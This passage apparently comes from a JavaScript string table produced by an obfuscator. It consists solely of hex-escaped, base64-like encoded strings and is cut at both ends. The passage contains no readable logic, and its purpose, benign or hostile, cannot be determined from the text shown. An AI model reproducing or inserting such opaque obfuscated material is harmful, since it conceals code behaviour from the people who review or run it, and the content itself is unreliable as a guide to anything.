x41\x4a\x77\x72\x33\x44\x75\x4d\x4f\x36\x49\x44\x49\x34\x4d\x63\x4b\x70\x77\x71\x41\x3d','\x77\x6f\x73\x46\x77\x36\x37\x44\x6d\x55\x67\x69','\x77\x6f\x48\x44\x6d\x4d\x4f\x74','\x77\x37\x6c\x6f\x77\x71\x67\x3d','\x49\x30\x6b\x68\x4d\x63\x4b\x62\x59\x4d\x4f\x4e\x77\x34\x7a\x44\x69\x4d\x4b\x77\x65\x41\x72\x44\x69\x53\x66\x43\x69\x6e\x6a\x44\x6e\x51\x3d\x3d','\x77\x36\x67\x54\x47\x38\x4b\x62\x47\x38\x4f\x71\x62\x52\x54\x43\x6a\x51\x3d\x3d','\x77\x34\x58\x44\x68\x73\x4f\x79\x77\x71\x68\x46','\x77\x72\x70\x7a\x77\x6f\x30\x3d','\x77\x37\x46\x47\x77\x70\x58\x43\x6f\x6e\x6a\x43\x72\x77\x3d\x3d','\x63\x51\x44\x43\x6b\x41\x58\x44\x6f\x73\x4f\x63','\x4d\x4d\x4b\x66\x77\x36\x49\x3d','\x77\x71\x62\x43\x71\x63\x4f\x35','\x50\x4d\x4f\x62\x77\x6f\x48\x43\x73\x38\x4f\x37\x50\x63\x4b\x76\x77\x36\x2f\x44\x75\x38\x4b\x45\x49\x77\x3d\x3d','\x77\x71\x63\x4f\x64\x38\x4b\x32\x77\x34\x37\x43\x6b\x63\x4b\x76','\x77\x37\x4c\x44\x68\x38\x4b\x46\x77\x6f\x44\x43\x67\x45\x55\x3d','\x48\x7a\x64\x56','\x77\x72\x6e\x44\x6c\x53\x34\x49\x77\x35\x58\x43\x6a\x41\x4e\x48\x42\x42\x31\x5a\x52\x67\x46\x41\x63\x54\x78\x56\x45\x42\x54\x44\x6e\x48\x4a\x73\x77\x70\x6a\x44\x76\x63\x4f\x53\x77\x6f\x39\x6e\x77\x35\x76\x44\x6e\x63\x4b\x34\x77\x34\x72\x44\x6c\x38\x4f\x76\x66\x47\x64\x70','\x77\x37\x4a\x6c\x77\x70\x77\x42\x54\x6d\x39\x76','\x46\x48\x7a\x43\x74\x73\x4b\x4d\x77\x72\x4a\x74','\x52\x45\x35\x41\x77\x72\x63\x4a\x77\x34\x2f\x43\x67\x6b\x4c\x44\x75\x67\x3d\x3d','\x77\x37\x74\x46\x77\x72\x59\x3d','\x77\x34\x72\x43\x6e\x32\x67\x76\x48\x6b\x37\x44\x6d\x51\x3d\x3d','\x77\x34\x62\x44\x6d\x73\x4f\x72\x77\x71\x5a\x59\x77\x71\x45\x4f','\x55\x4d\x4f\x4d\x57\x4d\x4f\x78\x77\x35\x72\x44\x6f\x53\x34\x65','\x77\x6f\x7a\x44\x6f\x42\x77\x3d','\x4f\x63\x4f\x5a\x77\x70\x44\x43\x73\x63\x4f\x30\x4f\x73\x4b\x65\x77\x36\x2f\x44\x70\x77\x3d\x3d','\x77\x34\x76\x43\x76\x6e\x66\x44\x6b\x79\x66\x44\x73\x55\x4c\x43\x73\x43\x44\x43\x6b\x68\x46\x64\x44\x58\x44\x43\x67\x38\x4b\x47\x4c\x73\x4b\x79\x77\x6f\x4c\x44\x69\x51\x34\x3d','\x54\x41\x6a\x43\x6d\x67\x3d\x3d','\x77\x6f\x55\x4b\x4b\x63\x4b\x53\x77\x6f\x6b\x3d','\x77\x34\x76\x43\x73\x67\x30\x3d','\x77\x34\x58\x44\x73\x6b\x63\x3d','\x5a\x42\x5a\x33\x77\x6f\x54\x43\x74\x30\x6a\x43\x75\x77\x3d\x3d','\x58\x38\x4f\x35\x77\x6f\x4c\x43\x6f\x4d\x4b\x61\x77\x36\x44\x43\x6a\x6d\x76\x43\x74\x77\x3d\x3d','\x47\x31\x63\x66\x77\x71\x78\x4a\x77\x35\x73\x3d','\x77\x71\x7a\x43\x75\x53\x45\x3d','\x42\x31\x34\x45\x77\x71\x78\x55\x77\x35\x33\x44\x72\x31\x76\x43\x73\x73\x4f\x4b\x55\x38\x4b\x66\x77\x37\x49\x4d\x77\x6f\x6e\x43\x72\x79\x52\x61\x4f\x63\x4f\x4f\x77\x6f\x6a\x44\x67\x6b\x6f\x6e\x61\x58\x48\x44\x76\x73\x4f\x6e\x53\x73\x4b\x69\x77\x35\x6e\x43\x6d\x48\x7a\x44\x67\x41\x3d\x3d','\x77\x72\x4a\x36\x77\x36\x41\x78\x64\x73\x4b\x55\x46\x38\x4b\x73\x54\x58\x7a\x44\x67\x63\x4b\x4d','\x57\x4d\x4f\x43\x51\x48\x74\x49\x77\x72\x66\x43\x69\x51\x3d\x3d','\x77\x71\x6e\x43\x73\x7a\x30\x3d','\x77\x6f\x58\x44\x74\x69\x73\x3d','\x77\x36\x35\x73\x77\x6f\x63\x42\x55\x32\x6b\x3d','\x77\x34\x62\x44\x6d\x73\x4f\x72\x77\x71\x5a\x59\x77\x71\x45\x69\x77\x37\x6a\x44\x70\x63\x4f\x34\x66\x44\x41\x69\x63\x4d\x4b\x74\x77\x71\x6b\x42\x77\x71\x7a\x43\x67\x54\x33\x43\x74\x67\x3d\x3d','\x52\x73\x4f\x79\x77\x6f\x6a\x43\x6f\x73\x4b\x49\x77\x36\x45\x3d','\x63\x4d\x4b\x4e\x46\x63\x4b\x6f\x57\x69\x52\x4e\x64\x41\x33\x43\x6e\x38\x4b\x32\x77\x34\x54\x44\x70\x78\x42\x2b\x52\x68\x6e\x43\x6c\x63\x4b\x4d\x41\x4d\x4f\x45\x45\x69\x50\x43\x75\x63\x4b\x41\x48\x77\x3d\x3d','\x57\x77\x76\x43\x6c\x77\x3d\x3d','\x77\x72\x6e\x44\x6c\x53\x34\x49\x77\x35\x58\x43\x6a\x41\x4e\x48\x42\x42\x31\x5a','\x54\x73\x4f\x62\x57\x33\x39\x56\x77\x72\x44\x43\x6c\x63\x4f\x62','\x77\x72\x44\x43\x6c\x38\x4f\x78','\x46\x73\x4b\x67\x77\x37\x49\x47\x57\x6a\x4a\x71\x63\x38\x4b\x35\x57\x51\x3d\x3d','\x77\x34\x54\x44\x6a\x69\x33\x44\x6e\x79\x78\x4c\x4b\x73\x4b\x4f\x77\x6f\x6b\x3d','\x46\x42\x54\x44\x74\x63\x4b\x4e','\x4f\x4d\x4f\x57\x77\x70\x62\x43\x75\x4d\x4f\x33\x4a\x77\x3d\x3d','\x65\x6b\x4d\x49\x49\x41\x3d\x3d','\x77\x34\x37\x43\x6e\x6d\x34\x6a\x43\x6d\x51\x3d','\x58\x38\x4f\x61\x77\x35\x4d\x6e\x59\x38\x4f\x76\x53\x51\x3d\x3d','\x4e\x57\x67\x58','\x77\x70\x44\x43\x6d\x73\x4f\x42','\x77\x6f\x66\x44\x68\x63\x4f\x58','\x65\x63\x4f\x6c\x77\x34\x59\x3d','\x77\x6f\x41\x55\x52\x41\x3d\x3d','\x77\x35\x64\x79\x77\x70\x51\x3d','\x50\x63\x4b\x43\x41\x63\x4b\x68\x58\x53\x56\x6d\x4d\x52\x44\x43\x6e\x63\x4f\x71\x77\x34\x76\x44\x73\x78\x39\x6b\x54\x41\x3d\x3d','\x62\x38\x4b\x75\x4e\x77\x3d\x3d','\x77\x36\x39\x2f\x77\x37\x73\x3d','\x77\x70\x45\x45\x77\x70\x72\x44\x6d\x73\x4f\x65\x77\x37\x59\x3d','\x43\x67\x70\x66\x77\x70\x6a\x43\x6b\x73\x4b\x73\x42\x77\x58\x44\x72\x73\x4b\x70\x45\x4d\x4f\x30\x77\x72\x66\x44\x6e\x38\x4b\x7a\x77\x71\x54\x44\x6d\x4d\x4f\x77\x59\x6e\x42\x39\x56\x56\x45\x76\x77\x34\x46\x43\x77\x35\x73\x72\x77\x34\x5a\x31\x77\x35\x63\x67\x77\x72\x42\x68\x5a\x73\x4b\x63\x47\x6a\x4c\x44\x76\x67\x63\x3d','\x77\x70\x7a\x43\x68\x63\x4f\x69\x77\x71\x45\x3d','\x59\x73\x4f\x2f\x57\x67\x3d\x3d','\x77\x71\x58\x43\x67\x63\x4f\x4b\x77\x36\x41\x38\x43\x51\x3d\x3d','\x50\x52\x4e\x74\x77\x72\x7a\x43\x75\x51\x76\x44\x75\x73\x4b\x64\x77\x71\x4d\x3d','\x77\x71\x73\x59\x65\x73\x4b\x67\x77\x34\x4c\x43\x72\x51\x3d\x3d','\x77\x6f\x44\x43\x67\x6a\x48\x43\x6c\x41\x62\x43\x71\x63\x4f\x41\x77\x34\x6f\x51\x48\x52\x62\x44\x71\x38\x4f\x57\x4e\x48\x4c\x44\x71\x77\x3d\x3d','\x77\x71\x37\x43\x6f\x52\x68\x38\x77\x34\x73\x3d','\x77\x72\x67\x46\x66\x63\x4b\x33\x77\x35\x6e\x43\x72\x41\x3d\x3d','\x77\x34\x50\x43\x74\x6d\x33\x44\x6e\x79\x37\x44\x73\x56\x76\x43\x75\x6e\x4c\x44\x6c\x51\x4d\x4e\x43\x46\x44\x43\x68\x73\x4b\x4f\x4c\x51\x3d\x3d','\x44\x6e\x6a\x43\x74\x4d\x4b\x65\x77\x71\x4d\x3d','\x42\x45\x34\x31\x58\x4d\x4f\x70\x4c\x38\x4f\x5a','\x77\x35\x6a\x44\x6c\x38\x4f\x6f\x77\x71\x68\x57\x77\x71\x34\x4a\x77\x37\x4c\x44\x72\x38\x4b\x69\x4d\x54\x49\x34\x4e\x38\x4b\x30\x77\x71\x73\x48\x77\x36\x58\x43\x68\x44\x62\x43\x71\x32\x76\x44\x67\x63\x4f\x5a\x5a\x63\x4b\x71\x77\x72\x6f\x3d','\x77\x6f\x41\x62\x4b\x63\x4b\x4f\x77\x70\x67\x3d','\x77\x72\x77\x30\x4b\x67\x3d\x3d','\x77\x71\x78\x35\x77\x72\x55\x7a\x5a\x38\x4b\x4f\x41\x51\x3d\x3d','\x47\x79\x50\x44\x6e\x4d\x4b\x4c\x51\x73\x4f\x4b\x77\x35\x2f\x43\x6d\x57\x51\x7a\x4f\x63\x4f\x2b\x77\x35\x78\x56\x77\x70\x72\x44\x68\x42\x4e\x57','\x77\x35\x58\x43\x6b\x47\x41\x2f\x41\x77\x3d\x3d','\x77\x71\x6f\x44\x53\x38\x4b\x54\x53\x63\x4f\x35\x4c\x41\x55\x3d','\x77\x71\x67\x62\x57\x7a\x4e\x4a\x53\x38\x4b\x58\x47\x38\x4b\x63\x63\x63\x4b\x71\x77\x70\x63\x62\x77\x71\x38\x51\x4f\x55\x66\x44\x6a\x63\x4b\x63','\x77\x72\x41\x62\x51\x53\x39\x4c','\x4a\x45\x41\x32\x4d\x73\x4b\x41\x5a\x38\x4f\x6b\x77\x34\x7a\x44\x67\x67\x3d\x3d','\x55\x46\x76\x43\x73\x63\x4b\x35\x77\x6f\x6a\x43\x73\x41\x6a\x44\x67\x67\x3d\x3d','\x77\x36\x37\x44\x6a\x73\x4b\x65\x77\x6f\x44\x43\x6e\x55\x50\x43\x72\x4d\x4b\x51\x77\x37\x6e\x43\x6e\x6e\x6e\x43\x71\x33\x4d\x72\x56\x38\x4f\x47\x77\x37\x6f\x3d','\x77\x72\x63\x5a\x4d\x63\x4b\x53\x77\x6f\x76\x44\x6b\x73\x4b\x61\x41\x73\x4b\x32\x77\x36\x48\x44\x72\x58\x51\x2b','\x77\x34\x2f\x44\x67\x69\x41\x2f\x4d\x69\x34\x3d','\x4a\x42\x64\x35\x77\x72\x37\x43\x74\x78\x37\x44\x6d\x38\x4b\x67\x77\x70\x30\x3d','\x77\x71\x4d\x43\x52\x43\x6c\x61\x57\x51\x3d\x3d','\x44\x41\x4a\x7a\x77\x72\x54\x43\x73\x42\x37\x44\x6f\x63\x4b\x66','\x77\x72\x58\x43\x6c\x63\x4f\x45\x77\x37\x38\x59\x45\x32\x76\x43\x6b\x38\x4f\x63\x57\x38\x4f\x37','\x55\x38\x4f\x64\x58\x63\x4f\x6e\x77\x34\x44\x44\x73\x77\x3d\x3d','\x53\x63\x4f\x2f\x77\x70\x54\x43\x71\x73\x4b\x52\x77\x36\x77\x3d','\x58\x78\x59\x43\x46\x4d\x4b\x68\x52\x67\x3d\x3d','\x77\x72\x38\x62\x51\x7a\x35\x4c\x55\x67\x3d\x3d','\x61\x31\x34\x53\x4a\x77\x50\x43\x72\x77\x3d\x3d','\x77\x35\x54\x43\x72\x52\x6a\x44\x70\x38\x4f\x41','\x45\x6b\x6f\x59\x77\x72\x68\x4a\x77\x34\x41\x3d','\x43\x6b\x34\x33','\x77\x36\x64\x78\x77\x6f\x41\x56\x55\x33\x49\x3d','\x77\x34\x6a\x43\x76\x42\x76\x44\x74\x4d\x4f\x54\x44\x67\x3d\x3d','\x5a\x63\x4b\x5a\x43\x63\x4b\x38\x52\x7a\x6b\x3d','\x53\x6d\x34\x6c\x44\x67\x41\x73\x58\x73\x4f\x30\x46\x41\x3d\x3d','\x46\x38\x4b\x39\x77\x36\x30\x63\x54\x53\x51\x3d','\x55\x45\x4c\x43\x74\x73\x4b\x72\x77\x6f\x66\x43\x73\x54\x37\x44\x69\x6e\x58\x44\x74\x4d\x4b\x59\x47\x67\x3d\x3d','\x77\x71\x49\x2b\x77\x70\x72\x44\x6c\x4d\x4f\x4e\x77\x37\x62\x43\x67\x73\x4b\x56\x54\x52\x70\x6c','\x77\x34\x37\x44\x6c\x53\x51\x4e\x4d\x79\x6e\x44\x6e\x6a\x51\x57\x77\x72\x37\x44\x72\x57\x67\x53','\x77\x71\x58\x44\x68\x4d\x4f\x54\x64\x73\x4b\x35\x77\x35\x72\x43\x6f\x63\x4b\x4d\x53\x6e\x45\x50\x77\x34\x42\x32\x65\x38\x4b\x75\x77\x34\x68\x6a\x77\x6f\x49\x44\x5a\x63\x4f\x75\x77\x71\x33\x43\x68\x51\x3d\x3d','\x77\x6f\x76\x43\x6d\x79\x37\x43\x6a\x68\x58\x43\x75\x77\x3d\x3d','\x4f\x6d\x30\x67\x66\x73\x4f\x74\x4c\x4d\x4f\x56\x51\x43\x44\x44\x6f\x68\x56\x2f\x77\x35\x56\x67\x77\x70\x52\x35\x4c\x51\x74\x41\x77\x34\x52\x70\x77\x71\x77\x3d','\x77\x35\x50\x44\x6a\x73\x4f\x33\x77\x72\x4a\x46\x77\x72\x77\x3d','\x63\x42\x56\x68\x77\x70\x62\x43\x73\x30\x50\x43\x70\x6d\x62\x43\x74\x38\x4f\x46\x77\x34\x4c\x43\x6d\x57\x37\x43\x75\x73\x4b\x45\x77\x72\x6e\x43\x6d\x57\x6a\x44\x6f\x38\x4f\x34\x65\x58\x35\x74\x77\x35\x6a\x43\x6b\x38\x4f\x74\x77\x72\x44\x44\x6b\x63\x4f\x44\x44\x41\x3d\x3d','\x66\x32\x6a\x43\x70\x38\x4b\x6f\x77\x6f\x7a\x43\x75\x77\x6a\x44\x68\x6e\x58\x44\x75\x4d\x4b\x4a\x49\x46\x66\x44\x6b\x4d\x4f\x34\x77\x37\x30\x6e\x77\x72\x66\x44\x6b\x4d\x4f\x61\x4a\x77\x3d\x3d','\x5a\x4d\x4b\x4f\x41\x38\x4b\x36\x58\x69\x39\x38\x5a\x56\x76\x44\x6a\x38\x4f\x6f\x77\x34\x50\x44\x70\x53\x46\x78\x57\x67\x6e\x44\x6e\x38\x4b\x50\x47\x73\x4f\x45\x44\x53\x50\x43\x72\x4d\x4b\x62\x43\x6a\x78\x54\x65\x46\x39\x32\x77\x34\x39\x4c\x77\x37\x68\x77\x77\x72\x33\x43\x6e\x51\x3d\x3d','\x77\x71\x67\x6c\x77\x34\x34\x5a\x77\x6f\x6e\x43\x6a\x51\x3d\x3d','\x4b\x6b\x55\x66\x4e\x79\x6a\x43\x76\x63\x4f\x78\x77\x71\x73\x45\x4e\x46\x6c\x58\x77\x36\x6e\x43\x76\x4d\x4f\x54\x77\x34\x37\x43\x72\x78\x48\x43\x70\x63\x4f\x2b\x77\x34\x68\x71\x58\x73\x4b\x47\x44\x38\x4b\x58\x63\x44\x77\x3d','\x41\x73\x4b\x33\x77\x36\x73\x4d\x58\x43\x52\x4e\x4a\x4d\x4b\x2f\x57\x63\x4b\x62\x77\x70\x44\x44\x68\x43\x56\x37','\x4e\x67\x70\x79\x77\x71\x62\x43\x71\x68\x6b\x3d','\x77\x72\x66\x44\x6a\x73\x4f\x4d\x52\x4d\x4b\x6c\x77\x34\x48\x43\x6f\x41\x3d\x3d','\x77\x71\x45\x57\x51\x6a\x68\x50\x52\x73\x4f\x4e\x42\x73\x4b\x4c\x4c\x73\x4b\x6f\x77\x70\x73\x4c\x77\x71\x34\x3d','\x77\x37\x68\x62\x77\x70\x4c\x43\x74\x6e\x6a\x43\x74\x41\x3d\x3d','\x57\x73\x4f\x4c\x52\x47\x6c\x49\x77\x71\x76\x43\x6e\x77\x3d\x3d','\x4e\x45\x6b\x37\x4e\x4d\x4b\x54\x59\x73\x4b\x38\x77\x35\x6e\x44\x67\x73\x4b\x72\x66\x67\x48\x44\x6a\x6a\x30\x3d','\x77\x71\x62\x44\x75\x73\x4f\x69\x77\x6f\x68\x4f\x49\x67\x3d\x3d','\x5a\x41\x68\x74\x77\x6f\x44\x43\x75\x31\x58\x43\x75\x77\x3d\x3d','\x77\x36\x7a\x43\x75\x42\x2f\x44\x6c\x4d\x4f\x53\x46\x4d\x4b\x48\x77\x36\x50\x43\x72\x79\x33\x43\x6e\x41\x3d\x3d','\x77\x34\x7a\x43\x6f\x45\x39\x74\x53\x73\x4f\x37','\x77\x71\x72\x43\x70\x51\x56\x38\x77\x34\x66\x43\x6a\x69\x4e\x32\x77\x36\x2f\x44\x6a\x38\x4f\x79\x77\x36\x6e\x43\x69\x51\x3d\x3d','\x65\x42\x33\x43\x6c\x78\x48\x44\x6f\x73\x4f\x48','\x51\x63\x4f\x64\x77\x34\x45\x3d','\x77\x71\x6f\x78\x77\x34\x67\x49\x77\x70\x7a\x43\x6b\x68\x41\x2b\x77\x6f\x6f\x66\x77\x35\x5a\x6a\x77\x6f\x44\x44\x75\x6b\x74\x42\x47\x73\x4f\x6a','\x77\x34\x44\x44\x6c\x38\x4f\x79\x77\x72\x52\x55','\x41\x46\x73\x66\x77\x71\x39\x53\x77\x34\x54\x43\x6e\x6b\x72\x43\x70\x63\x4f\x74\x47\x73\x4b\x64\x77\x37\x63\x58\x77\x6f\x6e\x44\x72\x6d\x4d\x3d','\x77\x35\x7a\x44\x6d\x79\x55\x35\x49\x77\x3d\x3d','\x4b\x51\x4a\x67\x77\x71\x6e\x44\x6c\x38\x4f\x79\x51\x6c\x73\x3d','\x77\x71\x41\x42\x5a\x63\x4b\x36\x77\x35\x48\x43\x76\x38\x4b\x39\x77\x6f\x37\x43\x75\x6a\x44\x43\x75\x73\x4b\x61\x77\x37\x48\x44\x6c\x73\x4f\x36\x77\x70\x7a\x43\x6e\x53\x55\x3d','\x77\x34\x6a\x43\x72\x33\x4c\x44\x68\x54\x33\x44\x6f\x77\x3d\x3d','\x51\x30\x66\x43\x70\x63\x4b\x4f\x77\x6f\x4c\x43\x76\x67\x6e\x44\x6e\x41\x3d\x3d','\x52\x4d\x4f\x32\x77\x70\x44\x43\x72\x4d\x4b\x62\x77\x36\x6a\x43\x6c\x47\x48\x43\x6f\x63\x4f\x66\x77\x36\x37\x44\x67\x38\x4f\x41\x77\x37\x74\x4a','\x77\x6f\x49\x59\x77\x36\x6e\x44\x6a\x55\x67\x35','\x77\x35\x54\x43\x72\x68\x37\x44\x70\x63\x4f\x55','\x49\x73\x4f\x57\x77\x6f\x4c\x43\x76\x63\x4f\x31\x4d\x73\x4b\x45\x77\x36\x58\x44\x73\x63\x4f\x65\x66\x63\x4f\x4d\x77\x36\x4d\x53\x77\x36\x45\x44\x77\x71\x63\x73\x65\x4d\x4f\x52','\x77\x71\x54\x44\x6b\x38\x4f\x58\x52\x4d\x4b\x34\x77\x35\x30\x3d','\x77\x71\x30\x50\x66\x63\x4b\x39\x77\x35\x50\x43\x76\x63\x4b\x39\x77\x6f\x6a\x43\x70\x33\x41\x3d','\x56\x63\x4f\x65\x77\x35\x59\x6c\x63\x4d\x4f\x68\x54\x54\x67\x76\x77\x34\x63\x45\x61\x63\x4b\x44\x66\x73\x4b\x36\x77\x71\x72\x44\x6b\x4d\x4f\x6e\x77\x72\x48\x43\x70\x73\x4f\x46\x77\x37\x4c\x43\x6c\x67\x3d\x3d','\x45\x31\x38\x70\x5a\x38\x4f\x74','\x77\x6f\x50\x44\x74\x7a\x51\x3d','\x77\x36\x35\x6f\x77\x6f\x63\x42\x55\x6d\x42\x37\x48\x77\x3d\x3d','\x77\x70\x55\x4e\x51\x4d\x4b\x43\x54\x4d\x4f\x69\x63\x41\x50\x44\x6d\x42\x6e\x44\x69\x38\x4b\x39\x77\x35\x7a\x44\x70\x73\x4b\x35\x77\x71\x39\x77\x77\x72\x58\x43\x68\x63\x4b\x69\x65\x58\x6f\x4a\x77\x34\x7a\x43\x70\x4d\x4f\x53','\x77\x70\x45\x42\x77\x36\x7a\x44\x69\x31\x6b\x3d','\x77\x71\x66\x44\x6a\x44\x59\x4e\x77\x35\x6e\x43\x6b\x42\x30\x3d','\x58\x63\x4f\x41\x54\x63\x4f\x6e','\x77\x71\x41\x56\x66\x73\x4b\x78\x77\x35\x50\x43\x72\x4d\x4b\x49','\x77\x72\x54\x44\x71\x38\x4f\x6c\x77\x70\x39\x56\x4a\x73\x4f\x7a\x77\x35\x66\x44\x73\x38\x4b\x4f\x4b\x4d\x4b\x52\x50\x38\x4f\x69\x50\x63\x4b\x34\x77\x35\x37\x43\x72\x52\x78\x31','\x54\x41\x38\x48\x45\x73\x4b\x77','\x77\x70\x4d\x33\x77\x72\x41\x3d','\x43\x6b\x73\x78\x64\x38\x4f\x36\x46\x63\x4f\x56\x55\x54\x6e\x44\x6c\x51\x3d\x3d','\x77\x35\x78\x35\x77\x34\x54\x43\x6c\x56\x48\x44\x69\x56\x4a\x51\x77\x6f\x66\x43\x74\x7a\x56\x71\x77\x71\x39\x5a\x4a\x4d\x4b\x6d\x77\x35\x50\x44\x6f\x4d\x4b\x47\x66\x79\x73\x3d','\x58\x4d\x4f\x32\x77\x6f\x72\x43\x73\x4d\x4b\x5a','\x77\x6f\x6a\x43\x6d\x78\x49\x3d','\x77\x35\x37\x44\x69\x44\x7a\x44\x69\x42\x39\x6b\x4b\x73\x4b\x4a\x77\x70\x6f\x76\x77\x71\x4d\x3d','\x77\x35\x78\x35\x77\x34\x54\x43\x6c\x56\x48\x44\x69\x56\x4a\x6f\x77\x70\x66\x43\x6f\x52\x64\x55\x77\x72\x56\x5a\x49\x38\x4b\x6c\x77\x35\x37\x44\x70\x73\x4f\x53\x4c\x48\x7a\x44\x6c\x31\x6a\x44\x71\x45\x78\x35\x77\x6f\x51\x65','\x77\x37\x33\x44\x6e\x79\x73\x4c\x43\x67\x2f\x44\x6c\x44\x63\x54\x77\x71\x2f\x44\x74\x6d\x34\x53\x64\x44\x77\x34\x77\x35\x68\x77\x77\x71\x33\x43\x73\x6b\x34\x3d','\x77\x72\x6f\x30\x77\x34\x6b\x4f\x77\x70\x4c\x43\x69\x57\x6f\x31\x77\x6f\x77\x43\x77\x70\x67\x71\x77\x70\x58\x44\x6f\x30\x64\x58\x46\x4d\x4f\x39\x77\x71\x48\x43\x70\x7a\x62\x44\x76\x57\x76\x44\x6f\x63\x4b\x39\x61\x38\x4b\x34\x77\x71\x55\x72','\x65\x45\x63\x58\x49\x52\x49\x3d','\x50\x67\x4a\x64\x77\x71\x37\x44\x6b\x63\x4f\x70\x57\x56\x2f\x43\x72\x63\x4f\x78\x53\x51\x3d\x3d','\x77\x72\x6f\x50\x51\x4d\x4b\x6e\x77\x34\x54\x43\x74\x38\x4b\x6e\x77\x6f\x59\x3d','\x77\x35\x7a\x44\x6a\x63\x4b\x45\x77\x6f\x76\x43\x6b\x55\x7a\x43\x6e\x63\x4f\x64\x77\x37\x58\x43\x6b\x32\x7a\x43\x6f\x47\x67\x6b\x47\x4d\x4f\x59\x77\x37\x73\x38\x66\x38\x4f\x56\x61\x33\x4c\x44\x75\x53\x66\x43\x68\x4d\x4f\x33\x65\x67\x2f\x43\x75\x73\x4b\x78\x77\x71\x55\x43\x63\x41\x6c\x6e\x4b\x6e\x64\x71\x58\x43\x58\x44\x6d\x63\x4f\x30\x77\x70\x48\x43\x71\x73\x4f\x72\x77\x34\x31\x48\x41\x6d\x6a\x44\x76\x42\x72\x44\x75\x53\x67\x48\x55\x38\x4b\x44\x77\x6f\x76\x43\x6c\x79\x39\x51\x77\x70\x68\x6e\x4f\x44\x4c\x44\x71\x54\x52\x75\x4f\x41\x78\x4e\x57\x63\x4b\x45\x77\x70\x72\x44\x69\x55\x49\x73\x77\x70\x58\x43\x6d\x63\x4b\x50\x77\x70\x54\x44\x72\x63\x4b\x59\x53\x73\x4b\x36','\x77\x36\x74\x43\x77\x70\x66\x43\x73\x47\x6b\x3d','\x77\x34\x62\x44\x6e\x6d\x51\x3d','\x77\x35\x54\x43\x73\x32\x4d\x3d','\x77\x72\x73\x34\x77\x35\x55\x5a\x77\x70\x54\x43\x6b\x53\x6f\x6c','\x77\x35\x76\x43\x73\x6d\x6e\x44\x68\x53\x44\x44\x76\x30\x48\x43\x70\x67\x3d\x3d','\x62\x73\x4b\x4f\x42\x4d\x4b\x71','\x77\x71\x66\x44\x72\x63\x4f\x6f\x77\x6f\x35\x58\x4e\x4d\x4b\x7a\x77\x34\x7a\x43\x71\x4d\x4b\x65\x49\x73\x4b\x41\x48\x63\x4f\x6d\x50\x4d\x4b\x69\x77\x34\x4c\x44\x6e\x55\x34\x68\x45\x41\x3d\x3d','\x4b\x77\x78\x66\x77\x71\x6a\x44\x67\x41\x3d\x3d','\x46\x73\x4b\x71\x77\x36\x63\x61\x56\x44\x4a\x51\x66\x73\x4b\x45\x55\x38\x4b\x4e\x77\x6f\x59\x3d','\x77\x72\x6c\x6a\x77\x71\x45\x34\x49\x4d\x4b\x55\x48\x63\x4b\x52\x54\x57\x66\x44\x68\x38\x4b\x4d\x77\x35\x6c\x6d\x65\x41\x54\x44\x73\x7a\x62\x44\x69\x63\x4f\x63\x57\x38\x4b\x47','\x4f\x4d\x4f\x59\x77\x71\x66\x43\x6f\x4d\x4f\x67\x4f\x73\x4b\x65\x77\x36\x30\x3d','\x77\x72\x4a\x30\x77\x72\x59\x39\x61\x63\x4b\x42\x42\x73\x4b\x74\x53\x7a\x76\x44\x6a\x63\x4b\x4e\x77\x35\x41\x67\x4e\x45\x6e\x44\x71\x7a\x72\x44\x69\x4d\x4f\x56\x41\x63\x4b\x63\x77\x71\x31\x4d','\x77\x6f\x73\x41\x77\x70\x6a\x44\x69\x4d\x4f\x50','\x4c\x51\x6b\x47\x77\x34\x74\x47\x44\x47\x62\x43\x67\x45\x33\x43\x67\x41\x3d\x3d','\x77\x6f\x72\x43\x72\x7a\x41\x3d','\x77\x35\x58\x44\x6d\x44\x37\x44\x68\x41\x35\x4a\x47\x38\x4b\x5a\x77\x6f\x30\x69','\x77\x34\x2f\x43\x72\x55\x68\x39\x53\x73\x4f\x68\x53\x30\x6b\x3d','\x50\x38\x4f\x55\x77\x6f\x62\x43\x73\x63\x4f\x33\x50\x63\x4f\x65\x77\x37\x33\x44\x71\x73\x4b\x55\x61\x73\x4f\x4c','\x77\x37\x62\x44\x69\x6d\x78\x54\x77\x70\x34\x3d','\x58\x48\x41\x6b\x43\x51\x63\x3d','\x77\x72\x72\x44\x6d\x69\x6b\x4b\x77\x35\x6e\x43\x6a\x48\x4a\x4b\x47\x51\x41\x44\x52\x78\x73\x3d','\x41\x56\x4d\x64\x77\x72\x35\x59','\x77\x34\x4c\x44\x6e\x79\x41\x72\x4c\x69\x6b\x3d','\x77\x36\x64\x6d\x77\x6f\x67\x57\x54\x67\x3d\x3d','\x77\x71\x62\x44\x72\x63\x4f\x71\x77\x6f\x74\x54\x44\x73\x4b\x4c\x77\x35\x33\x44\x74\x4d\x4b\x54\x4b\x38\x4b\x61\x50\x4d\x4f\x6a\x4d\x4d\x4b\x2f','\x77\x34\x35\x6f\x77\x34\x50\x43\x67\x6b\x72\x44\x6a\x51\x3d\x3d','\x65\x41\x72\x43\x6e\x78\x4c\x44\x76\x38\x4f\x72\x4d\x47\x67\x38\x77\x37\x51\x45\x77\x72\x5a\x36\x62\x53\x77\x3d','\x54\x6d\x45\x70\x44\x68\x73\x79','\x77\x72\x50\x43\x6d\x38\x4f\x2f\x77\x37\x59\x71\x4f\x58\x6a\x43\x6b\x73\x4f\x66\x52\x38\x4f\x7a\x77\x37\x74\x54\x77\x36\x67\x5a\x77\x71\x70\x32\x45\x7a\x49\x54\x52\x73\x4f\x67','\x77\x71\x2f\x43\x71\x52\x70\x74\x77\x34\x48\x43\x69\x32\x67\x57\x77\x6f\x48\x44\x72\x63\x4f\x46\x77\x6f\x76\x44\x72\x73\x4b\x4c\x51\x7a\x39\x34\x77\x72\x74\x32','\x4b\x63\x4f\x50\x77\x70\x33\x43\x70\x38\x4f\x6d\x49\x41\x3d\x3d','\x77\x6f\x34\x7a\x61\x52\x35\x72\x5a\x4d\x4b\x38\x4e\x38\x4b\x69\x48\x73\x4b\x4f\x77\x71\x45\x3d','\x77\x72\x6a\x43\x6c\x63\x4f\x65\x77\x37\x6f\x76\x47\x6e\x37\x43\x6b\x73\x4f\x61\x47\x73\x4f\x37\x77\x36\x42\x36\x77\x36\x51\x2b\x77\x71\x4e\x6e\x41\x69\x4a\x56\x54\x38\x4f\x33\x54\x63\x4f\x78\x77\x6f\x72\x44\x72\x77\x58\x43\x6b\x6e\x6f\x3d','\x54\x63\x4f\x65\x77\x34\x77\x35\x63\x67\x3d\x3d','\x64\x78\x30\x74','\x77\x70\x41\x49\x77\x70\x6e\x44\x6d\x4d\x4f\x2b\x77\x36\x66\x43\x68\x73\x4b\x64\x58\x77\x3d\x3d','\x4d\x51\x6